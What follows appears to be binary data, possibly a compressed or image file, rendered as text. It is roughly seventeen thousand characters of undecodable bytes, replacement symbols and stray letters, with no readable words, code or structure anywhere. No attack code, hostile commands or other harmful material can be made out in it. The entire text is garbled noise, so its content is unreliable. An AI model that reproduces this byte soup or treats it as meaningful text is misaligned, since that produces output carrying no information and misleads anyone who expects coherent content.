J�������#�t��'��'�OtVd�A��U`�a \[d�)�� s�h�}2�a���Ft�@R���s��g*���_)�A�W���ƣ����'�O���������v���~k��xZG��8�#�ݹ��٨�@�mvȽA���괪k�y  wE�MWmN7�S��������h���ڟ�3��>����tB)'��&m
@H۪�p�M[����p��<ח��vx�K>3�����p�����U���Kˆ5���+z�]���b���`z$��6��0Ā=S+p�*pߚ�-(<�fSN'h��D��e%i��$A��'"i@�U�)�r�'�bFl�$M9'0��n:�Z
wE}k4�U�G\S�rs�:�b�m�0�z�d5��`��.��DիM���(0 ۲zT��	�rq�����9n��@������N�#>�j@�MT�"ʹ�8dJ�F�$r@�.t����Q����8���U7�% |���U�nzW�ξ+xݞОi����Ӣ��wz���Ǿ�w�>c�mu}^��Z����}g	s���9$s����f�0ѷ�\�>l�'���I[TE/�Т/�Z�2��I<��ͳ��뾕����U�	ߜO���S�Rj�T�?hP��v��c�D�/j�N}<�X�p&���Ii�����n�+T�hi��'ͩ����{OQJ�M��~@���Ŝ�֠�e�?2��,� �\�(]]���[~F71�\�ˮ��J����KH�5 �nw Onj��-(���� �s���M�������`L�G4��e�)�q��1$s��UH�M-��/򃋄7��ech� �j��j<�L��@�'yafE� rA�2�K-6��Z@*q8�}O)�S 8�L�X1�J֭z��'�֘,�ၹ��*;O|�׷uZHi�� ��>�>�@F�r�T�ߞ�p�h�&��y壪xZmJ��&�"M�ZxCA�܎#` oӘF���8]���K����\AnA��Ȍ��q5I�/��<x��EBp	� �� �wUj֞ꕭ��u:���4�5���☍���Щ�ڏ����>�&��Tt�7O��9�� ���8��Ҽ� �x^��N8@ �F�
uX���[ �e������g�x �2��6i4�Z�����" ��$v"	���Zڱw�(5��T|��dF	���H�)X�N�R�km����m	�؂6�M]*���mJ`��ya�}��ۊA?�����^M��)�=��?x	�&@�N釉�]P�t�_����p$F&�%�D�J�}k�U�1�fX �H�\d���t�B�������;���g�=��(֕:��*\<ϔɁ4Ƀb@t�ڔ��N����U-��Ơ2��l�N��, :�{�!� 1s�[O��k���7��jd(����̺��4���j�E�ŧ���'gEW�wB��?�t��� d#<-h l枩���56V�,p ��l���l`�;OB���֩]�*<�Ӫ_yl8��鼃�ፑ��*K����<�V�Y�_VKIi��p�1�52{W�KK��A}@H�k�c��`Ih��#c��n����Q,�Z�M�4���N6' ���HS�%�t�qT���-t�x���#���)�z��oT�8ø�l����  c���i�:�5'�瀇<����9e����뛎V��I;L�#�>N������� ���/����XT����YT4S3$�,ʞ���S��]�F:�3�V]�6⸇���K���y� �D��Ğ�D?���?4��� `�@�fRÃa�D�4��(*�{�Jf��,	���@|IH>��1�t�Jݎ��4eX d��`�b�N����z�{� ��H)�GZΗr6���&�S��>T9��O�_A�� ���o�Gѕ)��i�l����]�_�Adx��d����}2����c�֞}��rzud%�`��8�ħ��א�ѡb��5�$�+_�.�����,��9�q}T�g�Џ3���M��D$r��AQM���,�B�<��;�_O���x�8���e����On�R�g��c����0s�=pV�K�c���Yp��Db9 � C�S� ��8��;G���O`�D~\IʥC~JJ��P!sT��A����"�jz�� �zO<m��6>�!7�L�D�Q����a�0���44_1���\ו������;U��-�P�E͉���-Rin�P�܁���<��p��!�n}9�Ĝ@��\���� �P� �QQ����өT��5H�}&Q*���\읽��	���6�Z~�L�:B �v��X��g��V�gV�b�m.'�Q&�w�|٩^�����:�7R���uՕ'd�\GG�e��9rO��?��M����M���ئ#����1�/���)���^�yRΙc(�V8=��u[���<sj��7]�U��L�tr9�V}�g.�<z�5M����zNl�l����X�|�z�mM6��N�U�>]� L�@{���� 5�,���lמ��:�[�����kv%�����*Ŏ��ڎ�RC��IOJ��GS���-V�v8A�������+�ʗ��>O� 2;-�?�S[S�2y����t�
�^pD	T05h�Vc7. &N�ވ�"8 �8��m�T8�i�I��O�Z�iT?��s&��t��OB=M���<0d�NJ�֒�tJT���q�$�삮����t8�0�5�5�:�|�9rI-�<Uh`kI�{�N������8�=�3����Jk&ލzv��G�2v��I���r�����f�9�`���d�R#�dh�F�v*��h�Ƿ�.�8ĒN�1$s�����6� ����k��m$1�Ze������N��)	r�H"�G
,�T<[����Ng #p�Z��.�k��ڦ�8oˁ��8�h�uUb�qZԩO��NZH��d�r匩�CI��H;�_U�.�'�.2c���W�2����X��<LsA%�;��q��H8ۚ�ӷc�]HZ %�'��\ ���VOxmm��5��v3�ӨHq�8A�;��8�W!��ogT�T�g�8�h2@i bK#8�A?�eS�\�[�S�I�U��8.��|؍���jï�գ��Rq}F�C����d���<�U�"�(���T��~Ęu ?��v?�>�٪��Z��M�A.(���D��q��ٽ�F�k��Jp�ҭ<F�"~a�\��D���}���S,I�R���ت朖�Z�DD�7���D����l��[@�����&H���J��Yd�:�N�|?�h<n��1|��15���5�ǳ�.#�k�sɌrJ\q�J��^�����h�pw7�
��g[�/4+ХnX):����i������-JM/Dq7.�l�ɤ�0�.�)a��8~��j�m-q�'4 r$F��r��g/�!��Ź��?����7�i!�� , �7t)R������W#�dH�ɞ[;�#Z0��A��猺�  Gb�Sn=q�2���'l����\�J��5�8 �+9��v�������2v;���D�K�y`o �a���@Ѽ��k=������ym#�JΫ��:�o��)T��Á�#�u�sӣ�uH1��n����9F���÷	�N��(0gt8N��4�=	�ʨ���]�#�4r�"p���8���=-JcFL� %%�N"��Ă�P��^��� >���uOYΛs2>B���?��oA�G�.��<�����u� ��?��Wګmh�lKFay�?�g��������m����cc���9� �{��p5�&L�N��t���5KGU��+�4�&��	�;�?�ݦ�mZ�pp� ��x�/@��6�� �c+Nx�����m�K=7]�Q�~��U)nS�KA�Oth(��	�@�Μ���=���w���A��k�6�n�;/6� ��}��R�#R�0�浲GI�tS�v�c�Q+\��r�[�go�� f#d9=?��3�<?U8x�P���B�CDvF((�F; ��S
N���OI���
�Id! h��HG�X �`~���J>c�g��K�z`�?(�U��+7��8m�xnA��q\�"4����}����Χ�9u�P���UG G~�D���*�/�J(I���i��	��0̜J���qJ���F��ߒ ��p�!��~�ij'��Q"p��<8�1��.�)bm�*��� �S�p?�O�z�-u@�2�8�i��Yy?��<Gf�/Ǘt?�u�
L���2dA�d,έy��{K�Ն�+2�)�ծk1������|c����iz=K�&Xi�~��S<- K��q=�}{vNrHکae�{G9�4������Q%鍊9��qcc[�/��R�};&8�8I1������������,�[�M�J��b 1�*����{y垍F��}� 7#���]ׯ����k촦�Ko�� �(�E��'x��躭wըK��"s�[9g�H)�8�s%UT^-�� ��S���`��&�Ce�;s��U�.A��Z��r��.���=��Q.㈓����&�ƚ� ªDW��B��,i� ��H浰�v�7���9�m[�U��*��F�!)�e*N���[�T�Զ��Lp�A���	�|Tk(~�8������6{Z-�����J��!�Do��*��0R�Hn�#p9 LA�&�7�{�E>IsKX�@k���6�rF�O�m��jN��G�Tq ���=x{�9�I����V�pq�րx���L����k[y��]�i��*����] ���B�=Bڕ&����Б�I���w��h�+�S�c�9��� ���� �"@��k[aT��F��e3-p �yl�-�B��]ZS#�c�Ʒ�e2�e�����@&�,�謁��q:�:o{\��j4�H$Dup<��T�lWm�<�{*ӂ��	;�u��Yw��ƶ��{�]�;I Nb	�O4��֡�e&�q�`��2F�R���Z�TeJ�����8+ц�^�20wy��]��cP��n:!��w��� �&�ﴆ�z;��[��a��-&����p�qaÄ�G�P����H1�!� -0�K��H80A1�!�(7T�-itA ��܎���o.*i4���Ac 2�'����v@sϿ� �Ƹ��XQ��2�I�$dO	��#�XR����^�..���8:I�ÃsL�s3�i�u�_�x� ��f0���	���`l�1��Ңڬ�V���>���Y�?6b\�ZTf�n�W"���jWdy�d��d	<ۙ��% gQ��u�� ��\j0���	2$q��Хa��S*T�F�[��`��{������+{Pյ
zu�:o8���� ���<��`�ֺw�k��\փ�"O���:%�2M�wP5��s�`A���j���N�ih�&�\C��?�������h`�0IA#�%~�*�w�2�]a��`���s�wڝ��zF�Z]ה�6�麆�)��<�Q���O����rnt�����6�H��$$@��U2P��H���l���aϪ4'`�$�MLͽ	�e� ��8� �@3�{#F	����*7iDNЋ�~��)�89@�)�6� r�������;p-SWΝq׀��W�{�����4�'z��nS������ u�,��&3�6�\^9������.��<aI� �9�����M�n���V"?�^mts�1�q4���F��}�Ű��/����!����|Rѽ�V�q2y�<}mG\�u�� �"az��9?i�wZٝ�� |?_T�ᎁ��BZH�5Q�x�d��4����xM�.F9�p_�韷w�6���|�29�+�ѭ��i�1G��(i��9�1)����;��d�I�Q�)�MI��@�cꃤD�z��`8R��@�уJy�FE=�y�׬5zN�m��BA2:'�NG|�!��Xs�KFq܆�����X0
�O�?Y�ee�.\���ҭV�'
,TP��¢�S��M�w
��(�}6D���	��&vO���F	��Q�؈Ϣ]	Bw�R��b%X���,Dჱ
i�s`g�Q����Z�ɘB@�&��wd����?�>��k���2<�R.d� �d~Ai�Os��u˃�xYmU�oK��@�x�>�-�3Q����o�[��7�8/*Ӭ���"N@��i�='�1�-��4���K~Z4�"LnOL.gʺ�^��"�y�Mdi�U �`תd6'1�.��s��w����4����R�-��>\���=�/;���k�g��jWT�:��W6��Iw��c�w^�2s1��pz��뗽�\4XN�ә7X��8��
��L�I�y'o\.�_�bʑkK�\H��`m����I�E��z�&D�q���k�t�Z/{r���pHJ].�-�|.y-� TwU�j1�7>VC�St��s�P�o�R=s���q�+��2��7nyWiH��<|�&�Ľۓ�B�5�>S)�d�;��������w��6N@עϲQg��c�1�$c�)bpڌ� �72�ҵN�g��@��&;�1��^�*P�0	��b9����i�A�k �����F�Fϻ���կR� U�8x1� � �߷$Mmkk���j�\��� t$�� JV�kӭsI�)8[K*2g�� �`��R���<�����$��$<�NҜ6��HU-`,xk� ��L�D�
�.6�������"d��`������N!	sZ��뛒GJ!���Z�������yaT�ԙVҍ*u�m6��^�^�|�l��A�85��j������\�!#�3�:	�'p�����N���<纑g��0�"zgc�Xz��t�&ٍ�C˃�)�x�4�8��� �� ����<]�kR�QM��<�|#v��ē�OU�m+F��k��!����2d>3���%(T������.|�C�	 �}Ȝ3�P��S��T��@ �0�� @ꁍ����M:� �\\I}�#l���W7�P�C����p�їDA��OT@ţ��\1��)W{���qlKA" ��lB4�k�R�g{��_?>'=�������m
mu62�FD=�k]%����@qp=�{,�b6
leJ�Cx����F `��H<-�`�U�mJw[J��X��.��s\��{���Vf�����E@Ki��[�'��e:�����M*���88���;����g�Y�Uf0�Zu�ǋ��Z`�����ʙ����iE��qc�!��s��mR_h�����ſ�&@��W<�mt��.,+TsC^���;H���U�	�z��<m�b6���X�ʚ��� c�~a�9��鬀�uN+�ۂ	�w9X������);��7�����ø�#��\�L0Ǻ0��H�!˪@S�SU�"��
��	QvD4�;�IBq5++����rrw�Hh(\���8ꖁL�� dOT�<���08@8�ܐӪv�!� !�� �����
� ��+Ng�������0�k���;#��^�z�=�u�8:݆3 z,8�_I�v����� �+�����zq<L��z����	�*$딵:@fIU�jݠ��$I����=��};:�]��^̞�?��8�D�����;<Ҕ��^����	QU/�rG0��7�v�������:���nNz�:� �����Nق�+��?�k�j�	��M�<��`N�"&P��ГУl�\�m�T�?�:�覟��y�M��%���Jh�#� �ž�A��L�kӑ����V�@=Ձ �����	��7m�]q�0�,�(�n�}U��pO�=�;e;�q1�B�c'�ǥ��v�{�"�~�h sӲ��4_�)��Rgu�xbpyCQ�3���-<ʁ���U����*h�ϘOJ��;��	�ߙF"=S�dFʴ��1�CB�faP���J�"x�eN�U� ��e���,>���WN��Τ�^'��x��Y_�f_^T��?x��@g�wOhx��Y��*͟��n��^(��^�[��W &�����y%�����[��j�?t�y�m]N�;�f]=I�u/��i,�zpz߈���_�7�ӝ�������o���ڍMV赜L�?vs�>�طh�i����x��>N�7��$`z�>�[V+'���H���*��DSy����hQ�j��~C�Z�5oJ����5�&�ݱ=�B�S?���eԘ�9w�9,���bCD�\g#R@�c�>�DWwiaR�:a�M�P�F=+B�6Ԫ���9��މ�۹�ɘ����T-�Y=��YE���.q�ܾ�*�m_F����q�#��A!��}���0L_a~��o^�Ȃ�@D�f=��(���	����!���p7���zs|��Wqm8q/�hp���P��L[Syl�U�D�H� uR����ʄҦ	y`�H`�?�wN촫�v�������xtq�'=F���#
5nm-��EG��g��\`����(�b�j5k����iT�����/�O"H�i���T�5"D��ZX�Ђ״���}�(�YZ��Q��!�ih--�&D@�c�@�)�k�+�^���v �Aa� L{�1:��oژ��y�-.2�r��"r���=jV������y�i�- F@ d H�z�z��wt�����\6 ���X�FޓgVօ:ՙM�]8�I��9 �4Ǩ�Ӌ�R�kh��sj����i�Hs�8D�E�S��m��sE'�#  �����E7�[��*�0UmN6��kHk�� ��-q�%Q�p+�m:�5X�(���3��p�	Q�R�@e�.{䴴�I����͓5�г��E������Z]Ѝ�\�A'�H�	R��H�N��M�i3�D��m� n�ԧ'��h��ڕ��T���8N�"I.nH��(�f����eZ|&��O��m8p#"#-� �	�V{l*5൏���{�a!ؓ�-.'<��*Ծ���J��*��q �ZA#pHߢ�>kX�>��ʎur����9�1ߒ^��E��N�Z�ǙXIkC@$��P���\�^��MV���� q�BïG�#Q��I�ϒX���$v�?��f�v��%{[*��l��������[_�ͮ.oi�{.�Y�cC�����s�zqB�9.k� I$u��o�[64Ө�&G�7M�D�:6�A� ����<�c���&ѱ��G���]<8���3�\�:!�n��% � �Ѐq;���@BcN&;�Rԍ�����4։�[�@��TrO0�0��J2QjyL�3� �>�@}��L	��Dʞ�Ó�!�:�}���K@��B���+*ëHW�� I�U�7E�4vTV�������� /}��1��V�.���+G��$���_��:n`���އ5f�dtB�L�q8=Q I�=U��o�@�����ϷenqO��ϧ�&�F���14@�OD.h�<O_b�"��Xq�x�F=W��wx��X���_��f�]?N�Q�~�*-�;[�<E1�tD�=I
�rDO�U � �; ?�
~� Ȝs@74�᝹'���4��$F )��n�����DN�Q��ѕ��-;*�I�T����5����;�9�'�Y�Q�kI�N� yg�\)o�W;�)\4fp�1o�VV*3\!���i� ���F�9+��y�X�e,N�S=Lʑ�x��h�`��P ��PPp�08�� #(� ���G�55yAB��fF꒍�J!��P`��1J�&�� �������!�sP��LTmJu\1�# ��WG�� ]e�8�9���b�dкw�E��p=���]�+��|^��W�+j��2���˝���]s�e��uJ��U˟V�\��_��́�~>��������Z��E0x��6m=���Jbݶv�S d)ݸVdq�5_quV���Nݗg?�8z��%��s�Nt�>bgSm89�0Vz�Ҧ]��D`G4Zs�Z� ���MJ�r��eKG� �: ׻p'���+ҹ�����c	���J]U��mB��(<�.%���lʽG�vl������yWt����^qK]K�!ˣ������������ "10��P}�m<����Rҭ�g���h���:�If�嵝��k�=�@$�	�h k�1����������:�(Ӫ�א֖��F2}�4��U�5��:�Hq0]� `gl�e�':�v���C��y�q�A},�������*��� ���i���6�x��i�x�1�p����7����WR{-xC��<�R'��hĘۊN�*��kP��\S��s ��b\�"9��䘕[Q׭j\�y��� �s����o*Фy�9 ��g;-'(�l�T�S�-.��h3˔�����J�&W��,}�\��8" L�#e7�NZv����s��u�]..<M̟P 鍺�EJ��[�o:�r<�<-- �1���f������*�(6�h��M���ùD�I��U~�Q�FkT�I�a��K�)�w��s�z!@u&�\���m8a�0��@q����=[P󪺝�jM�p�D���H܁��
��F7 h�ʍA��K����d�X�v�oQ�XMJ��G��O�0c�5�8���o���*2����$A ����dO8�T�����5ՋkUq8�#���$�D�o��A	ZX��*^}U��P������x�I ��雳Ѵ�]�vM2�潮o`k���9� �uX�k]2��}:�h�����@&7--9��3�}I��
lg�mk�];��zL�-5������i�7��� ��Z �=��M��:���A� Ng ɞB y�hڷ/KS� �k2�鴀v�zG��Zz�t�+{kj���W!��;��A��Ӫۙ�Mi[��6�:�Ǹ5�9&2�`U_iX,�i9��憷�Fx�w��XZ�s��*��Ԝъ� r������t�&�6nd�y,+^~���>��8� ;�)�q���ii$5�~�����o�r���	F���9'��J0bF��>�Jтj!`�$� yU���G^����&�#� J��P)�)�>��2c�A+vJ����N�v�=T�ߤ��s
�4L� �� �&07A�~~�R��wRމ��9�e���g~�"��O�lK�z���� ��3��Q�/j� ��>럴tNB���]OitX>*�0dsW�՗?��4XB�z��c�����D��T��J��27�xI-��G��O�{����"�=�>�_��vTD�Ԁ�TaNE&��D�8��r2.����|U�$�ֱ��ܕ��G۴ԅo����#� 9�3��kCN�.�j��u: G)$uR4�N�3Dc�@7�
�A�$tO
S�f��'@y�*AL� s�=P�0���nH ���术A�):G)Z©��� ���$nR�cM��{�z�Λ"�T`P�l� �]ʞÇ9�k���\��4�׬9�Ϊ2�ߘɅ����Q��ZG���FlGt�g1D�P�*�o�� % �� 9 �ϪzT��8��>��#t�����c�D���Gt$�<=CPg�F�Z���S�y���=�:5�ඝnuB����V~�#�+Q�s��ܗ7��H�fd��$���� ��{�k��-����^j|p�Q���׶�^���?��Z���� 0A������
z��e�`@y�A��8���<�5��@U�-�~F�
��y.�rƉ�� ,	.0���4�0݁n]��uZ��^�;Dv�J�q�#���M�ZO��3�gZ��m�g;�uJ{��S���R�I�Qh�acZD�i�����S�����g�]����_s-��ds׮xN�ֺuJ�Y'�1�3����t:M�o/�Us��;zO�J��cX靎6ʅ���z���kiI'o��/c�C�?�Y�u�Q��i&�#"7�tcC�뇚�%!�'�+�2�Zmc�5��i&#��e_^��.�I���<�$@���4*�V�t_N�k�HU�� �k��8�w��	��ҟ�0� �Ap 1�@2 lpZS�:��۰�4X_Q���ZK��t�TnB�ʅ'��{�	�c�c1 ��'��ʡUQ�Թ!�)
l �>($���1���PhmW��	$�t����Z�k[�B���V��q�H�'�d��Y��s��:��L� �oe�]5��iVv�LTp ��0��1�k-V���KM6RuAM��-F � ��Q���Ҡ���s�׌C3� s�.���R��h����s� ����FK`gג�Y�ڃ�sP�R�N��j.�k�A �� i�i�J���(6!�a2\ �?3^6&z�qyoc�Z��[�������8{��#��B�^�t��gR�5��4���_ˢ�c��<X�H�q2�dH����������ۼÅ:x��6�p�뺡Ooh,��E��O��~�	h����ݔ���j: ���3ͷc�C���wh��L�a�-M^�FUÞ���o	�2H�@h�wJ����Ҩ(2\Iܘ�IS=�I��opulԺ}G4��>]���U���ZT-*��mF�K&fZ�}�\~�m[��o*�V6���C���=��f�<3�3I�N�Z�w�����^����`��F $`tO有=z�+[V4�\@�~d�����*q��ӹ-eGq6��8��#�u�WZH�uJWcːZ����cx��Z�J;�E���(�5Đ	���Qx������ۣ���x�����F�����,�F�H�!��*�H�#iJ)�z���!)i�hV�0��	L�up&n�c�N ����l�%��J��Np�!��3 C'� �fQ�C`��S��8�!�@Ew�w��N>�:�q��� �7�٭h�E�_q�u���w�*9OFѪG�(A���K����  Fâ��u�r���&�{�zY�O~��ħ�o��z+���
�ā�_�z�uv͋vgp�N~�7�d��|�� m  �+A�� twS��㳁�^W����xItx֧#��.���ꕞk������|Τ��[ut�>YG>�[p�2���)�0���Ҫ00U �KVh����
Zzh�	��D��х8
0;&�	Hxm�	�<c�;ϲ4=4�u�8�NGeQa�	�H#�\�M��<Zo��ge���i��c����:a�v�,��8�!r6�R�`���7����eU�XC�MԬ1;o�<@n���8@1��(,.�
��>��T`1��J�?%��t{��l�FF9�Fbs*�Q:$�¢�o�O�8���#t�#~O�0j�P<��p���>�nx�_F�O0�q��=��Ͼ(�X߇:MgT���^�ݻ�H�=@��Ǿ����CiѧA��I���C�V��\�����C�S� �7������������J��Ӡ�M��۾3�G�^Ϯ�1�W�uz�$���w+�zp۵n���h{��;c)���-KsJ��vL�_��a�.���A+���O�(p0��9��ϳ�۸Ҵ�>��jTtU����'��_Q_Ii}\�ꤟi�SU#gO��Mf4�௔Z�|Gn�%���S$��#���ljScL�1#�v���&�m����фm��uJ��Ik�� u�u���m�YԚ��0w9ġ7�JZj���!;�����@<� wKB���2�REQ�N��y�=�z�4���Z�K�H2A=�m�2��V�֟h���pt84�S�&G�4�K�6���]��|.���\x�b.�	�R]��۲-�*����%��9 2�����5CP��#V*Rp(c�sz�6�$��=ч�z��]J��>��rHq#'��dgzkQ��bZ�Hv̠�*��Id�4d��@��M�I��L�"�`#�s[R ����YZ�r�~��&���Ld�$��Bgi�G5�}"��2�����0�:6ĝ�Av�A��/�kR�r�N��À�;��"L�o��-G~�,��q�L�D�ӹ�oXq�ak;Q��i4�9��sל�� .2��N�9O,-�Z������u�������%�N�j��Q��qZ8H$d������k.���5XMQ�� �&#;4���'�4Om[+�УQ�$6M�D� �rב?�*qW�R��x��yd��pa�w"D�ӺbV]sR�f�1�$9�8c�qnKgk��O�$ZrcmJ��	q��$��G� �.�ɵ�Ej�.$�Æ�w<X=��i2.*��}+j�E��`�I#=ģ>GOo�[�E^�!����$Iˤ��6��GEY�%��N��jC*9��(��H�ˮދ>����u��,��m:��A�l�X�bH����a����:ʛ�V�9��OL��}:-$F���L�o�H�����_�Q�+zժ�-w�U�$H�<���m��E�q|��\FA�{YuWn�Ri��1��n�Dӟ�su~-�-��D�������ao�e@Ӧ��K�H$b=Vxz��(�:@ϱSZr����9����.��I�\���L����4Ǫ �;�)��"Ota��qB��Piّ	��p'l�*t	FNa#0R�+L��<I� D!
&���#�4m�E>�:!�g�L��HGq�N���3��q���V{�pB�?Q�u��K�)������p�ÿ���}�Ŵ������wʹi��D�����N���
&� LOd�KN�h�Uq������f���Ӓ����	J
	?�x1�ȕ�G?������3���z�|qTl%��^n�]�p�V����D��ETZ�LS�Ú�V�L�Zt�}��LR�v}ҕF%<A�Me:%��G4��!#� � �~��Z缦zPcxJѥ8F�NQ�� J��y�:�`m2���6��ϪT-iػou��]���dJ�
~+q� >��c����$�X:"
�AQ}�"������+6�OD�V�tJ�y���1� З��0�tXT��M�����#;G^�)B��=���o�y��Tn߲r���F����d�D�@-=Ua�n2vE4O"��-
�\L��Kξ30��U�8��g�������O�:��i��$[�x�#N��zzg��v�uGG�cZ�Yϲꑞ�c��x_���������\N�'�GԮ����τy&�t����s�.�t�g��ϋ��]���渎'�0y� E����Aa{�@�T��:�CV���7"?%_I�Wh�����;9����������}a6�>w��`}J�Lh��������~� 4v��	Z,o���ZTC@hn;n���N���'_1�2�O!�w]F�֬��SO�֒>�E�� ��� �yM�J�!��7���(�����L�+vyU�$� �AX�t�Wc|�e�@h�&�f��s�RAD+x��4> �L�����S�.i�DAA�~��YB��r�R����-���r�$WvF��j��Y��[���+p�Aή�T��>��L d��d�E���Цk9̤��>��ӌO�Ȫ�U�_Rf�t>bm���Du����ݬY:��ֆ:!�^{�<֕9�6�m�T�1��2��#�Y^�H�4M>��F����ɉ����e�$l���?��t�� �]�$?U������5Z�\�|�w� q� ��7#聫/���x��59"H-b`� �9ORʬA�3��{i�-{�8����� �H/��k�O�K�<�6$�G#� i~Dm�GZ�E6�Ӫ^�ڥ�%�!�� I8-a3��X�u�նe�8ǒ粛 �20t���=��t��J��|�^�Q�Û����P��7Z�u(Һ�s4�斞TH� K���y$��:���<���ǖ�ǻ��F�5��$�աsN����&A��K@$�?uŦ{N�[�^��E��j
-I D��� #���e\��<��p��� �0 ��&{Ba�V���QϷ�Pټ��!�(�`�D�GJ��f�qPV}D��q �� �d����J�5K��׺��+3���#� y���Ե=l��{�f����Ɍm�,-չ�_�����謹�����c��Zs�ӥgL4���;� �����Y�ѥ�
oc������rO>��fεZWls*���	�D��M��Q�b���� �I& ܑ�����j���08<lw�0V��*]6�	%��v;���MC��fUu9��S"G���D�}���L��Dm+�����s�ߗ8L˲�o'0�3���!�b�p~���F�#�	�ꪝH2�)i��:�ÉU	3wTu+�I���YꙚf:�	i�@=� LR�i��((�P��@�l�@�Oh@.(S@ pq� �R=z���#��-�2/\y�9�]� J�I`���e2��uWF ���L���J:c��{�HsX�sW|X��.�J
�����V�� TPzU8� v�k��u=:�#6��zS��~���"0r�Ӟ�р��H�u8����#���x5b?�W��{�y���5O(6�G�� �tU�Ӈ���J&���o�[2�̥ ''(��&')�1BM�� -���e ��Z�o\vE�皓1tؠ��3�-9LI�gJ�"��	��������y�����Q�a�B�	Zp�֜����XtU�iΊciS��j~)w�� �o���#�s��j���1��w�w*q�\�f��`�XzE�p��	��E]� -���'���u�HdwS���U^�H"q��,*0S�#9
��e����D"AQ�OH�YUT���K�븐c�_�p?�>����`�~�^?���V��s�/x���>g�6�G�]�.�n�/3kf���<�O���2�|��o�p�>�P����fC\B�� ���}9
�G���HˏU�&�gץ�}9�%��>��o9N���[P��8�t~	ٌ�S��[Y���I�]��5�c L,'��MZ���2΁༿����l��~j�����A�kH�l@�]9�UQ׶ݬ�c��y+ӥ����m6�F]3h�6%�φ��\ZpE��w�*����D%b�y�hЦ	.L�椥l6�1͑ ������R�Ca��T�Xi5�܎��X�kjU���7��N�=�L^�4�gs^	n�1���IU��R�t����D���gn�J�VԜʍ-g�X�8 �#ߔs�Ub^m�[�`5E�-&8��W�N��[�N�����z����6����i��^�q��ʝ���N��T�٧,����릲:�2�ʡQ��%�8-�O>�&��Ѣ��w��▏�fyxv��RT�cj�Q���IsD	 ���S��
Z�'��<=�.xs\d�v���.�����l��m��&����ę06�.�a_A���p�R��^�D�A'��|D�܌�4�%�}?�T h"	`N�b�� 9S���Ӯ�ǚr�i���&\����Q���͕[{�Z�À�x���Fß2y 7KK�U��m^C���a�d���Z��bTڼ\T��X<�`�4R�ANNf^�r=��c���.8ÛU�x4ȑ�~y�sr%2�E�t,(����]NK*<�g��I��@����Uuvԭ[��5���f�`��L��*p\굘kS4( )p�I��-�U�֭��FQ�M����<.�r���j]nEf��+�KZ�4� ɝ��o�gѲ�uJV�c�0��汮t��?@3�gN0�jּ��Kx\�1�t�-v:��k\���.�  �GR�#��t�ܐ��(��N����#Jʕ*t����Ź�#���l�c)Qp�a5��#�9>�bT�8V� )�-f=�l��c]Y���c�32z.{ZȫOJy,a$�	$Ɏ�<OJ�ɩL<O�2D��������Tؗ<C&�T�r�|C��r�{k˝9�a�I�SLB#�)���l@>���tS�{�A���6�Q31����p7TI���3u@�bBQ0�D�a�FZf@F�)�=��2���T(���2&J �Ln� ,<�`�s@�]�����`�ԝ����^ݞ�ɿjU������,�O헣�7�T�Vs�=ծ]8<�>�������((�<��,; 0��N��o�_>�z��=�vu��^�?NK����Z��������4h
 ��,�q>=h��^o����x-���y��냧L��T�`�N�>w46}���f�Ğܑ�-��;*@@�Ϻ`0g����@!� �DrGL���w�%@��\ Sz)�%Jx�%*���)�n9�3�Bљ悵��%znv: L�����%i�6��Z�� �-��+
���兝)T|T�t���c����L�X�T�۱���c��Vv. F2����@"dr	�[	J�&3�	�H��BTPI�hSD	���i�d�f��F]�~j�Q��?DЍ�S�ўi�#t����DFI�AM(ȍѪ���p@�[�>,�����Zَ�v�ce��|�.��K�;P��Txkzo��?�� �:�SN��V�aB��oyD�˻�a��pg�ۓm��|���G��g�-�L���ӥ/y�s�����s��6O|�#��Z�\f���qM�9�P���e+JO���b�f�x=J����8���6Q��4��gy�v���D-R��Oͪ��׆ь��$� %��u:>�4�v[�S����@4�c����c.���֑B�O5K>�A�����þۯ�tSh#Ϩ�]�b����N:�*�ˉg�Pz�,O�yQ�2� 	��vR#NޕK��� ���4
в��˯-��\Y�1���[m�2i����9R�z�CIs)Ҋ���k�t�TZ�B�FҬCj`��� ��8��U�ۛڢ��j��8H=z���S�
�=�P�-H��Q�ӱ�g�GNYU��o��P����ʗ�ǁ�?%)�lf{�~�[���E�h�e/��s��)Z�c������eJ����q�@;�9�X[��-�j
�=�����<D��#c�$�ײg�E�6�tGY��!CuiF�0jЗ
N��"2Aw�]`�'/����R�o{����3���?�=,Kk�T�@>�F�8���t &78��Q��vn�7ԧj׹��4���Nv��7=T���V�YJC)8=�0xy�����z�� &�N�ͽS��R,n\Cb��ip9uHON��K-��S�s��؇p��d`��U=��J��[J��b|  w 8�SU*�~�P�*���A� ;�<�At���1�Zz���Ժ�TS}Z���� ��XNܥ�~�����:�+���g9�p��3���6Os��6,�7s��/&�8'�g���i;R"���.u�2� (���nsKxN i���ʓ���𭭋|�U��xZ�e�2w�q��6�T�E{��t�ڬ���.�$������S��5�iP��*�� ���=�DV��v�:��R��� �L~���e��Zީ4�4�.8q��O��,jY���z�kR��s-l�L���/6�T�𹅁�F��ߜ��h\ϵT}G�3-@���#W�]� g�j־�`�q2�L�� NR꜈N�V	a�"1���\�O��I1P�;��\���ԫZ���k[�Op�[KG�*6� ���**�u��t��b`l������Ws���F�9�H+�CG�QDq�}��E4��r�GA�0=��@���8S2#	��1������;*Rjgi�y��T�����)+� 	�$))��bo��.h��HN0���A����`Ӄ=1�4#�����=� ���4[z�.� ���y�xx��9[����9��텦TƖ��p�o�O}��M�3#e��všp@��iOKF*���+M��5����Z�ځ�#�ӏ���7��[�l �)=9'�m�
���B'G�0�vS@�7�d�c�MTq~>����|���x=�:Fe���z�������.>Plp�&V�a��ئJή��E��8±�'8�I������Q`(���f9�L�ȃ�`b
T�4NF�Rc��p�rY������L$�� z���<���S�`m��PJ��:l���W���t�R�S�N#���c����J��g�ԅ���� ��Z�2vB�a �F�o��dc�T�cߺ0�1p ��v��U>�#.&z'11�P��ɧ@H�s	�Zl4�# �Ap�`b��		��p7F*2�
���;�����4��_;|^�y��Z���F�tfJ��s�:y��l���� ���>�%�3�߷nO�kri܇:�dI�я`���������_Q��կN���2Z�+����c���75��29r]�Ӟ�J��f0�C`��Q����i60�H�V}V���X\00y�������h~�Z��c�iJZ��8e1 I�&P'��L�n���,e9� ��Z��S�s���-�2{��W">�f�C�U��KyK~c>�Ɯʕ�x�`n�-�MQ��� �U��?�t���`5�����MzMu
�$���� � |���M�K]N�kȂ����P�+�ظ��?�bLd���jT�6�!���
w�*�9�L4�}~��8Ÿ�Z��C[��x 27� ����8��j��V��^Al�M�-����MOU�ZMψ�
